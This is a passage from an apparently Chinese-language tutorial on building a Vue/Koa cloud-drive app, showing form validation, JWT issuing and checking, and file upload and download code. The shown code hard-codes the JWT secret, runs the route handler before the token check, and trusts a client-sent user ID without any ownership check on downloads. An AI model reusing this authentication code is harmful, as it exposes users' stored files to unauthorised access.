class="pun">},</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> pattern</span><span class="pun">:</span><span class="pln"> </span><span class="str">/^[(\u4e00-\u9fa5)|(a-zA-Z0-9)]+$/</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'输入格式有误，只支持中文、英文或数字'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'change'</span><span class="pln"> </span><span class="pun">}</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">],</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> pwd</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> required</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'请输入密码'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'change'</span><span class="pln"> </span><span class="pun">},</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> min</span><span class="pun">:</span><span class="pln"> </span><span class="lit">8</span><span class="pun">,</span><span class="pln"> max</span><span class="pun">:</span><span class="pln"> </span><span class="lit">16</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'长度在 8 到 16 个字符'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'blur'</span><span class="pln"> </span><span class="pun">},</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span><span class="pln"> pattern</span><span class="pun">:</span><span class="pln"> </span><span class="str">/^[(a-zA-Z0-9\.)]+$/</span><span class="pun">,</span><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">'输入格式有误，只支持英文、数字或.'</span><span class="pun">,</span><span class="pln"> trigger</span><span class="pun">:</span><span class="pln"> </span><span class="str">'change'</span><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">]</span></code></li><li class="L2"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//后台创建token</span></code></li><li class="L1"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> jwt </span><span class="pun">=</span><span class="pln"> require</span><span class="pun">(</span><span class="str">'jsonwebtoken'</span><span class="pun">);</span><span class="com">//token中间件</span></code></li><li class="L2"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> createToken </span><span class="pun">=</span><span class="pln"> user </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> token </span><span class="pun">=</span><span class="pln"> jwt</span><span class="pun">.</span><span class="pln">sign</span><span class="pun">(</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> user</span><span class="pun">:</span><span class="pln"> user</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="str">'skydrivelhc'</span><span class="pun">,</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> expiresIn</span><span class="pun">:</span><span class="pln"> </span><span class="str">'10m'</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span><span class="pln"> token</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-javascript"><span class="pun">}</span></code></li><li class="L4"><code class="lang-javascript"><span class="com">//后台校验token</span></code></li><li class="L5"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> checkToken </span><span class="pun">=</span><span class="pln"> async </span><span class="pun">(</span><span class="pln">ctx</span><span class="pun">,</span><span class="pln"> next</span><span class="pun">)</span><span class="pln"> </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> await next</span><span class="pun">();</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> authToken </span><span class="pun">=</span><span class="pln"> ctx</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="str">'skyAuth'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">||</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">query</span><span class="pun">.</span><span class="pln">skyAuth</span><span class="pun">;</span><span class="pln"> </span><span class="com">//如果是下载文件，get请求的认证信息是放到url参数上面的</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(!</span><span class="pln">authToken</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">status </span><span class="pun">=</span><span class="pln"> </span><span class="lit">401</span><span class="pun">;</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">body </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> status</span><span class="pun">:</span><span class="pln"> </span><span class="str">"error"</span><span class="pun">,</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">"身份认证失败"</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="pun">};</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> token </span><span class="pun">=</span><span class="pln"> authToken</span><span class="pun">.</span><span class="pln">slice</span><span class="pun">(</span><span class="lit">3</span><span class="pun">);</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">try</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> await jwt</span><span class="pun">.</span><span class="pln">verify</span><span class="pun">(</span><span class="pln">token</span><span class="pun">,</span><span class="pln"> </span><span class="str">'skydrivelhc'</span><span class="pun">);</span><span class="pln"> </span><span class="com">//如果校验不通过，会抛出异常</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span><span class="pln"> </span><span class="kwd">catch</span><span class="pln"> </span><span class="pun">(</span><span class="pln">err</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">status </span><span class="pun">=</span><span class="pln"> </span><span class="lit">401</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">body </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> status</span><span class="pun">:</span><span class="pln"> </span><span class="str">"error"</span><span class="pun">,</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> </span><span class="str">"身份认证失败"</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="pun">};</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <h5 id="h5--"><a name="七、上传文件" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>七、上传文件</h5>
                                <p>前台自定义ajax请求：</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//html代码</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">&lt;</span><span class="pln">div title</span><span class="pun">=</span><span class="str">""</span><span class="pln"> </span><span class="kwd">class</span><span class="pun">=</span><span class="str">"cloud__upload"</span><span class="pun">&gt;&lt;</span><span class="pln">input name</span><span class="pun">=</span><span class="str">"file"</span><span class="pln"> value</span><span class="pun">=</span><span class="str">"upload"</span><span class="pln"> </span><span class="lit">@change</span><span class="pun">=</span><span class="str">"uploadFile($event)"</span><span class="pln"> type</span><span class="pun">=</span><span class="str">"file"</span><span class="pln"> </span><span class="pun">/&gt;&lt;/</span><span class="pln">div</span><span class="pun">&gt;</span></code></li><li class="L2"><code class="lang-javascript"></code></li><li class="L3"><code class="lang-javascript"><span class="com">//js代码</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln">uploadFile</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">e</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//上传文件</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> document </span><span class="pun">=</span><span class="pln"> e</span><span class="pun">.</span><span class="pln">target</span><span class="pun">;</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> file </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">files</span><span class="pun">[</span><span class="lit">0</span><span class="pun">];</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">file</span><span class="pun">.</span><span class="pln">size </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">10</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="lit">1000</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="lit">1000</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> messageShow</span><span class="pun">(</span><span class="str">'error'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'文件大小不能超过10M'</span><span class="pun">);</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> let _this </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">this</span><span class="pun">;</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="com">//创建formdata对象</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> let formData </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">FormData</span><span class="pun">();</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> formData</span><span class="pun">.</span><span class="pln">append</span><span class="pun">(</span><span class="str">'file'</span><span class="pun">,</span><span class="pln"> file</span><span class="pun">);</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> formData</span><span class="pun">.</span><span class="pln">append</span><span class="pun">(</span><span class="str">'foldId'</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">this</span><span class="pun">.</span><span class="pln">curFoldId</span><span class="pun">);</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> formData</span><span class="pun">.</span><span class="pln">append</span><span class="pun">(</span><span class="str">'pathRoot'</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">this</span><span class="pun">.</span><span class="pln">pathRoot</span><span class="pun">.</span><span class="pln">concat</span><span class="pun">(</span><span class="kwd">this</span><span class="pun">.</span><span class="pln">curFoldId</span><span class="pun">));</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> let xhr </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">XMLHttpRequest</span><span class="pun">();</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">open</span><span class="pun">(</span><span class="str">'post'</span><span class="pun">,</span><span class="pln"> url</span><span class="pun">);</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">setRequestHeader</span><span class="pun">(</span><span class="str">'skyAuth'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">`</span><span class="pln">aut$</span><span class="pun">{</span><span class="pln">store</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">token</span><span class="pun">}`);</span><span class="pln"> </span><span class="com">//涉及到认证，需要自定义header头部</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">setRequestHeader</span><span class="pun">(</span><span class="str">'authId'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">`</span><span class="pln">aut$</span><span class="pun">{</span><span class="pln">store</span><span class="pun">.</span><span class="pln">state</span><span class="pun">.</span><span class="pln">userId</span><span class="pun">}`);</span><span class="pln"> </span><span class="com">//自定义header头部</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">onreadystatechange </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">e</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">xhr</span><span class="pun">.</span><span class="pln">readyState </span><span class="pun">==</span><span class="pln"> </span><span class="lit">4</span><span class="pln"> </span><span class="pun">&amp;&amp;</span><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">status </span><span class="pun">==</span><span class="pln"> </span><span class="lit">200</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> response </span><span class="pun">=</span><span class="pln"> JSON</span><span class="pun">.</span><span class="pln">parse</span><span class="pun">(</span><span class="pln">xhr</span><span class="pun">.</span><span class="pln">responseText</span><span class="pun">);</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> messageShow</span><span class="pun">(</span><span class="pln">response</span><span class="pun">.</span><span class="pln">status</span><span class="pun">,</span><span class="pln"> response</span><span class="pun">.</span><span class="pln">message</span><span class="pun">,</span><span class="pln"> _this</span><span class="pun">);</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> _this</span><span class="pun">.</span><span class="pln">$emit</span><span class="pun">(</span><span class="str">'cloud_list_handel'</span><span class="pun">,</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'uploadOk'</span><span class="pln"> </span><span class="pun">});</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> document</span><span class="pun">.</span><span class="pln">value </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span><span class="pln"> </span><span class="com">//需要清除value，否则第二次选择同样文件时无反应</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">xhr</span><span class="pun">.</span><span class="pln">readyState </span><span class="pun">==</span><span class="pln"> </span><span class="lit">4</span><span class="pln"> </span><span class="pun">&amp;&amp;</span><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">status </span><span class="pun">!==</span><span class="pln"> </span><span class="lit">200</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> messageShow</span><span class="pun">(</span><span class="str">'error'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'上传失败'</span><span class="pun">,</span><span class="pln"> _this</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> document</span><span class="pun">.</span><span class="pln">value </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="pun">};</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">upload</span><span class="pun">.</span><span class="pln">onprogress </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">e</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="com">//进度条</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">e</span><span class="pun">.</span><span class="pln">lengthComputable</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> _this</span><span class="pun">.</span><span class="pln">percent </span><span class="pun">=</span><span class="pln"> e</span><span class="pun">.</span><span class="pln">loaded </span><span class="pun">/</span><span class="pln"> e</span><span class="pun">.</span><span class="pln">total </span><span class="pun">*</span><span class="pln"> </span><span class="lit">100</span><span class="pun">;</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">upload</span><span class="pun">.</span><span class="pln">onerror </span><span class="pun">=</span><span class="pln"> </span><span class="kwd">function</span><span class="pln"> </span><span class="pun">(</span><span class="pln">err</span><span class="pun">)</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> messageShow</span><span class="pun">(</span><span class="str">'error'</span><span class="pun">,</span><span class="pln"> </span><span class="str">'网络连接失败'</span><span class="pun">,</span><span class="pln"> _this</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> document</span><span class="pun">.</span><span class="pln">value </span><span class="pun">=</span><span class="pln"> </span><span class="str">""</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> xhr</span><span class="pun">.</span><span class="pln">send</span><span class="pun">(</span><span class="pln">formData</span><span class="pun">);</span></code></li><li class="L3"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <p>后台接收文件，先将本次操作存储到数据库，再将文件放到磁盘，考虑到不同的目录可能会有相同的文件，所以磁盘文件以数据库的唯一id字段命名，而不是上传时的名称，下载文件的时候再根据数据库存储的文件名称替换就行了：
                                </p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> file </span><span class="pun">=</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">files</span><span class="pun">.</span><span class="pln">file</span><span class="pun">;</span></code></li><li class="L1"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> creator </span><span class="pun">=</span><span class="pln"> ctx</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="str">'authId'</span><span class="pun">).</span><span class="pln">slice</span><span class="pun">(</span><span class="lit">3</span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="com">//校验数据库中是否已存在同名</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln">let validRes </span><span class="pun">=</span><span class="pln"> await validSameName</span><span class="pun">({</span><span class="pln">parId</span><span class="pun">:</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">body</span><span class="pun">.</span><span class="pln">foldId</span><span class="pun">,</span><span class="pln"> name</span><span class="pun">:</span><span class="pln"> file</span><span class="pun">.</span><span class="pln">name</span><span class="pun">,</span><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'file'</span><span class="pun">,</span><span class="pln"> creator</span><span class="pun">});</span></code></li><li class="L4"><code class="lang-javascript"><span class="kwd">if</span><span class="pun">(</span><span class="pln">validRes</span><span class="pun">){</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">body </span><span class="pun">=</span><span class="pln"> validRes</span><span class="pun">;</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">return</span></code></li><li class="L7"><code class="lang-javascript"><span class="pun">}</span></code></li><li class="L8"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> newFile </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> name</span><span class="pun">:</span><span class="pln"> file</span><span class="pun">.</span><span class="pln">name</span><span class="pun">,</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'file'</span><span class="pun">,</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> size</span><span class="pun">:</span><span class="pln"> file</span><span class="pun">.</span><span class="pln">size</span><span class="pun">,</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> updateTime</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">new</span><span class="pln"> </span><span class="typ">Date</span><span class="pun">().</span><span class="pln">getTime</span><span class="pun">(),</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> parId</span><span class="pun">:</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">body</span><span class="pun">.</span><span class="pln">foldId</span><span class="pun">,</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> pathRoot</span><span class="pun">:</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">body</span><span class="pun">.</span><span class="pln">pathRoot</span><span class="pun">.</span><span class="pln">split</span><span class="pun">(</span><span class="str">","</span><span class="pun">),</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> creator</span></code></li><li class="L6"><code class="lang-javascript"><span class="pun">}</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln">let doc </span><span class="pun">=</span><span class="pln"> await addList</span><span class="pun">(</span><span class="pln">newFile</span><span class="pun">);</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln">ctx</span><span class="pun">.</span><span class="pln">status </span><span class="pun">=</span><span class="pln"> </span><span class="lit">200</span><span class="pun">;</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln">ctx</span><span class="pun">.</span><span class="pln">body </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> status</span><span class="pun">:</span><span class="pln"> doc </span><span class="pun">?</span><span class="pln"> </span><span class="str">"success"</span><span class="pln"> </span><span class="pun">:</span><span class="pln"> </span><span class="str">"error"</span><span class="pun">,</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln"> message</span><span class="pun">:</span><span class="pln"> doc </span><span class="pun">?</span><span class="pln"> </span><span class="str">"上传文件成功"</span><span class="pln"> </span><span class="pun">:</span><span class="pln"> </span><span class="str">"上传文件失败"</span><span class="pun">,</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> data</span><span class="pun">:</span><span class="pln"> doc </span><span class="pun">||</span><span class="pln"> </span><span class="pun">[]</span></code></li><li class="L3"><code class="lang-javascript"><span class="pun">}</span></code></li><li class="L4"><code class="lang-javascript"><span class="com">//存入磁盘</span></code></li><li class="L5"><code class="lang-javascript"><span class="kwd">if</span><span class="pun">(</span><span class="pln">doc</span><span class="pun">){</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> reader </span><span class="pun">=</span><span class="pln"> fs</span><span class="pun">.</span><span class="pln">createReadStream</span><span class="pun">(</span><span class="pln">file</span><span class="pun">.</span><span class="pln">path</span><span class="pun">);</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> filePath </span><span class="pun">=</span><span class="pln"> path</span><span class="pun">.</span><span class="pln">resolve</span><span class="pun">(</span><span class="pln">__dirname</span><span class="pun">,</span><span class="pln"> </span><span class="str">'..'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'/static/upload/'</span><span class="pun">;</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> wirter </span><span class="pun">=</span><span class="pln"> fs</span><span class="pun">.</span><span class="pln">createWriteStream</span><span class="pun">(</span><span class="pln">filePath </span><span class="pun">+</span><span class="pln"> doc</span><span class="pun">.</span><span class="pln">_id</span><span class="pun">);</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> reader</span><span class="pun">.</span><span class="pln">pipe</span><span class="pun">(</span><span class="pln">wirter</span><span class="pun">);</span></code></li><li class="L0"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <h5 id="h5--"><a name="八、下载文件" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>八、下载文件</h5>
                                <p>前台自定义a标签，注意携带身份认证信息：</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="pln">let link </span><span class="pun">=</span><span class="pln"> document</span><span class="pun">.</span><span class="pln">createElement</span><span class="pun">(</span><span class="str">'a'</span><span class="pun">);</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln">link</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"href"</span><span class="pun">,</span><span class="pln"> </span><span class="pun">`</span><span class="pln">http</span><span class="pun">:</span><span class="com">//localhost:3000/api/downloadfile?fileId=${file._id}&amp;skyAuth=aut${this.$store.state.token}`);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln">link</span><span class="pun">.</span><span class="pln">setAttribute</span><span class="pun">(</span><span class="str">"download"</span><span class="pun">,</span><span class="pln"> file</span><span class="pun">.</span><span class="pln">name</span><span class="pun">);</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln">link</span><span class="pun">.</span><span class="pln">style</span><span class="pun">.</span><span class="pln">visibility </span><span class="pun">=</span><span class="pln"> </span><span class="str">'hidden'</span><span class="pun">;</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln">document</span><span class="pun">.</span><span class="pln">body</span><span class="pun">.</span><span class="pln">appendChild</span><span class="pun">(</span><span class="pln">link</span><span class="pun">);</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln">link</span><span class="pun">.</span><span class="pln">click</span><span class="pun">();</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln">document</span><span class="pun">.</span><span class="pln">body</span><span class="pun">.</span><span class="pln">removeChild</span><span class="pun">(</span><span class="pln">link</span><span class="pun">);</span></code></li></ol></pre>
                                <p>后台下载文件：</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="pln">let doc </span><span class="pun">=</span><span class="pln"> await queryList</span><span class="pun">({</span><span class="pln">_id</span><span class="pun">:</span><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">request</span><span class="pun">.</span><span class="pln">query</span><span class="pun">.</span><span class="pln">fileId</span><span class="pun">});</span></code></li><li class="L1"><code class="lang-javascript"><span class="kwd">if</span><span class="pun">(</span><span class="pln">doc </span><span class="pun">&amp;&amp;</span><span class="pln"> doc</span><span class="pun">.</span><span class="pln">length </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pun">){</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> filePath </span><span class="pun">=</span><span class="pln"> path</span><span class="pun">.</span><span class="pln">resolve</span><span class="pun">(</span><span class="pln">__dirname</span><span class="pun">,</span><span class="pln"> </span><span class="str">'..'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'/static/upload/'</span><span class="pun">;</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">const</span><span class="pln"> reader </span><span class="pun">=</span><span class="pln"> fs</span><span class="pun">.</span><span class="pln">createReadStream</span><span class="pun">(</span><span class="pln">filePath </span><span class="pun">+</span><span class="pln"> doc</span><span class="pun">[</span><span class="lit">0</span><span class="pun">].</span><span class="pln">_id</span><span class="pun">);</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="kwd">set</span><span class="pun">(</span><span class="str">'Content-disposition'</span><span class="pun">,`</span><span class="pln">attachment</span><span class="pun">;</span><span class="pln">filename</span><span class="pun">=</span><span class="pln">$</span><span class="pun">{</span><span class="pln">encodeURI</span><span class="pun">(</span><span class="pln">doc</span><span class="pun">[</span><span class="lit">0</span><span class="pun">].</span><span class="pln">name</span><span class="pun">)}`);</span><span class="pln"> </span><span class="com">//涉及到中文需要编码</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> ctx</span><span class="pun">.</span><span class="pln">body </span><span class="pun">=</span><span class="pln"> reader </span><span class="com">// 返回在响应体里</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span 